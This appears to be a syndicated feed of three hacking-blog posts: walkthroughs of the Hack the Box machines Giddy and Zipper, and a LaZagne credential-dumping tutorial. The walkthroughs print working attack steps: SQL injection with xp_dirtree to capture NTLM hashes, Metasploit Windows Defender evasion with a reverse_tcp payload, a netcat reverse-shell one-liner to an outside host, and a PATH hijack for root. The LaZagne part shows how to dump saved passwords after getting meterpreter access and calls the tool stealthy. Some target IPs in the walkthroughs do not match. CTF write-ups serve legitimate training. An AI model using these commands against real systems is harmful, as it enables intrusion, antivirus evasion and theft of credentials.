Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1823 articles
Browse latest View live

Hack the Box: Giddy Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Giddy”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Expert
Task: To find user.txt and root.txt file

Note: Since these labs are online available therefore they have a static IP. The IP of Giddy is 10.10.10.86

Penetrating Methodology
·         Network scanning (Nmap)
·         Surfing HTTPS service port (80)
·         Directory Bruteforcing using dirb
·         Discovering SQL Injection in URL
·         Hosting directory using impacket
·         Enumerating for password hashes
·         Crack password hash using John the Ripper
·         Connecting a new session with extracted login credentials
·         Enumerating for user flag
·         Using Evasion to bypass the Windows Defender
·         Upload payload to the target and get a meterpreter session
·         Snagging the Root Flag

Walkthrough



Let’s start off with our basic nmap command to find out the open ports and services.
nmap -sV -sC 10.10.10.104


The nmap scan shows us that there are 5 ports open: 80(HTTP), 443(HTTPS), 3389(RDP)



As port 80 is running HTTP service, we access the web service through our browser.


We don’t find anything on the webpage, so we access the web service running on port 443.





We still don’t find anything on the webpage. So we enumerate the web application further, as port 80 and 443 seems to be the same. We start enumerating the web service at port 443. We run dirb scan and find 2 directories called “mvc” and “remote”.
dirb https://10.10.10.104/usr/share/wordlists/dirb/big.txt



We open the /remote/ directory and find a PowerShell web access login page.


We open mvc directory and find a list of products.


We click on one of the products and looking at the URL, it might be possible that it is vulnerable to SQL injection.


Now to check if the web application is vulnerable to SQL injection or not, we add a single quote at the end of “ProductSubCategoyId” parameter and by checking the error we find that the application is vulnerable to SQL injection.


We don’t find anything useful by enumerating the database using SQL injection and we are also not able to get a reverse shell using xp_cmdshell. So we are going steal NTLM hashes using “xp_dirtree”.
So we first setup impacket-smbserver on our local system.
impacket-smbserver hack $(pwd)


Now we are going to send a query that will make the remote system authenticate to our share folder and we will be able to capture the NTLM hashes.
; use master; exec xp_dirtree '\\10.10.15.111\hack';--


Now we can see on our smbserver that the hashes were captured, when the remote machine to tried to connect.



We copy the hashes and store it in a file in our local system and use john the ripper to crack the hashes. After cracking NTLM hash we are successfully able to get the correct password to be “xNnWo6272k7x”.
john --wordlist:/usr/share/wordlists/rockyou.txt hash


As we have the password for the user “stacy”, we use this information to login through the PowerShell web portal.


After logging in we are asked to create a new session.



After that we are successfully able to get a new PowerShell session on the web portal.





Enumerating through the directories of the system, inside “C:\Users\Stacy\Desktop\” we are able to find a file called “user.txt”. We open the file and find our first flag.



When we further enumerate the system we find that the target machine has a vulnerable service called unifivideo. We are given a hint when we first access the powershell session inside the documents directory there is a file called unifivideo. When we searched for the exploit online we are able to find this exploit here. We follow the instructions given in the exploit POC but are stopped because of windows defender as it detects our metasploit payload.


So to bypass windows defender, we use the evasion module in metasploit-framework to bypass defender.
msf5 > use evasion/windows/windows_defender_exe
msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
msf5 evasion(windows/windows_defender_exe) > set lhost tun0
msf5 evasion(windows/windows_defender_exe) > set lport 443
msf5 evasion(windows/windows_defender_exe) > run


Now we follow the steps given in the POC, first we stop the unifi video service.
Stop-service -name UniFivideoservice



Then we setup our http server on the local system so that we can transfer our payload.



Now we upload our payload on the target machine using the powershell web portal. According to the POC we have to put the payload by the name of taskkill.exe inside "C:\ProgramData\unifi-video\". After upload the payload we start the unifi video service.



We setup our listener before starting the service so that we can get a reverse shell.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
msf5 exploit(multi/handler) > set lport 443
msf5 exploit(multi/handler) > run


After running the service we get a reverse shell as administrator.


We now enumerate the system, inside “C:\Users\Administrator\Desktop” we find a file called “root.txt”. We take a look at the content of the file and find the final flag.


Hack the Box Zipper: Walkthorugh

$
0
0

Today we are going to solve another CTF challenge “Zipper”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.

Level: Hard
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Zipper is 10.10.10.108

Penetrating Methodology

·        Network scanning (Nmap)
·        Surfing HTTPS service port (80)
·        Directory enumeration using gobuster
·        Logging in as a Guest User
·        Enumerating for Login Credentials
·        Logging in through zabbix-cli
·        Giving permissions to access GUI
·        Getting a reverse shell using zabbix exploit
·        Retrieving User flag
·        Modify the Environment PATH to run systemctl
·      Snagging the Root Flag

Walkthrough
Let’s start off with our basic Nmap command to find out the open ports and services.
nmap -A 10.10.10.108


The Nmap scan shows us that there are 2 ports open: 22(SSH), 80(HTTP)

As port is 80 is running HTTP service, we access the web service using the web browser.


Now we run gobuster to enumerate the directories of the web service and find a directory called /zabbix.
gobuster -s ‘200,204,301,302,307,403,500’ -e -t 20 -u http://10.10.10.100 -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt


We open the “zabbix” directory and find a login page for Zabbix web portal.


Now we login as guest and are able to access the dashboard.


Enumerating the web application, inside “Latest data” in montoring data we get a hint for the username as “Zapper’s Backup script”.


Now we try to login again as user “zapper”. We try to login using the username and password the same i.e. “zapper: zapper”.


When we try to login, we get an error stating the “GUI access disabled”.


As we do not have GUI access, we use zabbix-cli to connect the zabbix api and we check the available users. Now we can either create a user with GUI access or add an existing user to a group with GUI. In this case, we first create a new group called hack with GUI access enabled.
zabbix-cli
show_users
create_usergroup


Now add user “zapper” to the new group we created and we remove the user “zapper” from the previous group called “No access to the frontend”.
add_user_to_usergroup
remove_user_from_usergroup
show_users


Now we are successfully able to access the web portal as user “zapper”.


Searching for an exploit for Zabbix application, we find an exploit here. It requires username, password and hostid to run the exploit successfully. As we have access to the dashboard, we can find the hostid of a container.


Now we edit the exploit according to the target application.


We run the exploit and are able to get a shell. Now to get a reverse shell we setup our listener using netcat and run the bash one liner to get a reverse shell.
python exploit.py
whoami
rm /tmp/f;mkfifo /tmp/f;cat/tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 1234 > /tmp/f


Now when we check our listener, we find that we are successfully able to get a reverse shell. When we try to spawn a TTY shell using python, we find that the system doesn’t contain either python or python3. So we use start bash interactive shell.
python -c “import pty;pty.spawn(‘/bin/bash’)”
which python
which python3
bash -i


Enumerating the system, we find that we are inside a docker container. We are able to find any solution to escape the container. If we take a look at the zabbix documentation page, we find there is an option called “execute_on”. To execute inside container, we have to set this option as “0” and to execute on server we have the to set this option as “1”. We edit the exploit and add these options in our exploit to get reverse shell of the server.


We now run the exploit and use bash one liner to get a reverse shell.
python exploit.py
whoami
rm /tmp/f;mkfifo /tmp/f;cat/tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 1234 > /tmp/f


We setup the listener and get a reverse shell on the server.


We change the directory to “/home/zapper” and find a file called “user.txt”. We try to open the file and find that we do not have read permissions.


We now go to “utils” directory and find a file called “backup.sh”. We open the file called find the password for user “zapper”.


We switch user to zapper and use the password we find inside the “backup.sh” file. After we switch user, we again try to open the “user.txt” file and find the first flag.


We also find a file called “zabbix-service” with SUID bit set. We find that the program is executing “systemctl”, when we check the program with strings.


Now we can modify the PATH environment variable, so that the program can run our malicious “systemctl”. We create a new systemctl file that executes /bin/bash and give it executable permission. Then we change the PATH environment variable to the location in which our malicious file is stored and run the application. As soon as we run the program we get a root shell.
echo “/bin/bash” > systemctl
chmod +x systemctl
PATH=~/:$PATH
utils/zabbix-service


Now we change to /root directory and find a file called “root.txt”. We take a look at the content of the file and find our final flag.

Post Exploitation on Saved Password with LaZagne

$
0
0

This article will be focused on The LaZagne project and its usage in Post Exploitation.

Table of Content:
·         Introduction of LaZagne Project
·         Syntax and Parameters
·         Achieve Meterpreter and Upload LaZagne
·         Help Screen
·         Mails Argument
·         Windows Argument
·         Browsers Argument
·         Databases Argument
·         Wi-Fi Argument
·         All Argument
·         oN Parameter
·         Verbose Mode Parameter
·         Quiet Parameter

Introduction of LaZagne Project

The LaZagne is an open source application. It retrieves stored passwords on a System. It directly injects the Python code in the memory without writing anything on disk. This makes it difficult to trace. Usually, when we get a session on a target system, our main aim is to gather credentials. When an attacker attacks a target, there are two ways through it can compromise the target. If the attacker gets the meterpreter session, then all it does is compromise the device security.
But using some scripts and post exploitation modules, the target can compromise every nook of security of the victim. This includes Email Passwords, Social Networking Passwords, SSH Passwords, Banking Information, etc. Usually, this extracting of passwords is a noisy and clumsy task but with LaZagne it is very simple and stealthy.
Without LaZagne, Attackers normally run a bunch of different scripts targeting different applications that are installed on the Target System. But LaZagne does this automatically, it first checks which application is installed on the target system and then it runs that specific script targeting the password for that particular application.

Famous Scripts Included in LaZagne

·         KeeThief
·         mimipy
·         mimikatz
·         pypykatz
·         creddump
·         chainbreaker
·         pyaes
·         pyDes
·         secretstorage and many more.

Target Software

·         Firefox
·         Google Chrome
·         Opera
·         Skype
·         Postgresql
·         Thunderbird      
·         Keepass
·         CoreFTP
·         FileZilla and many more.


Syntax and Parameters

On Linux Systems, LaZagne will be executed as a Python file. But when out target is Windows then we will have to use executable(exe) file. We can download more executables from here.

Parameters

LaZagne has a lot of other parameters and conditions, but here we have used only certain parameters and targets due to technological limitations.

Achieve Meterpreter and Upload LaZagne

Open Kali Linux terminal and type msfconsole in order to load Metasploit framework. Now we need to compromise victim’s machine one to achieve any type of session either meterpreter or shell and to do so we can read our previous article from here.

After getting meterpreter on the remote system, we need to upload the executable file to the target machine to extract credentials. We will use upload command for this.
upload lazagne.exe .


Now that we have the LaZagne on the target system, it’s time to enumerate passwords.
Use shell command on the meterpreter shell to get to the command line on the target system.


Help Screen

To get details about the LaZagne we will use the -h parameter. This will print the list of parameters and arguments with the working examples on our screen. This is an informative banner as it not only gives us various methods that we can use but it also tells us how to use those parameters.

lazagne.exe -h


Mails Argument

This argument targets mail clients like Mozilla Thunderbird and Microsoft Outlook. When this argument is selected, a script runs in the background which extracts the Login Credentials that are stored by these email clients. As we can see in the given image that it has successfully extracted the credentials that were stored in the Email Clients.

lazagne.exe mails


Windows Argument

This argument targets Windows Security on all fronts. When this argument is selected, a script runs in the background which includes autologon, cachedump, credman, hashdump, lsa_secrets, and others. This compromises all of the Windows defenses and gives the attacker the credentials, he is craving for. As we can see in the given image that it has successfully extracted the credentials.

lazagne.exe windows


Browsers Argument

This argument targets Browsers like Mozilla Firefox, Google Chrome, Opera, UC Browser, Microsoft Edge and much more. When this argument is selected, a script runs in the background which extracts the Login Credentials that are stored inside the browsers. Browsers hide the passwords and show them only after verifying the windows credentials. So, in order to extract the Credentials stored inside the browser, LaZagne attacks the SAM and gets the Windows password and then use it to extract the rest passwords. As we can see in the given image that it has successfully extracted the credentials that were stored in Firefox and Chrome.

lazagne.exe browsers


Databases Argument

This argument targets database clients like Postgresql. When this argument is selected, a script runs in the background which extracts the Login Credentials that are stored by any database client. As we can see in the given image that it has successfully extracted the credentials that were stored in the Postgresql Client.

lazagne.exe databases


Wi-Fi Argument

This argument targets the stored Wi-Fi Credentials. When this argument is selected, a script runs in the background which extracts the Wi-Fi Credentials. All the Wi-Fi Network that the user had connected and opted for saving the password. As we can see in the given image that it has successfully extracted the Wi-Fi credentials.

lazagne.exe wifi


All Argument

This argument runs all the module in the LaZagne. When this argument is selected, a script runs in the background which extracts all the Login Credentials that are stored on the Target System. As we can see in the given image that it has successfully extracted all the possible credentials from the target.

lazagne.exe all


oN Parameter

This parameter should be run with some argument otherwise, it will give an error (We are using all argument here). This parameter is optional to run. This parameter not only prints the output on the terminal screen but also creates a file in the Directory it was run and writes it with the output of the Script.

lazagne.exe all -oN


Let’s check if the file was created.  As we can see in the given image that a file named credentials is created and on opening it using the cat command it shows the same result that we saw on the terminal.


Verbose Mode Parameter

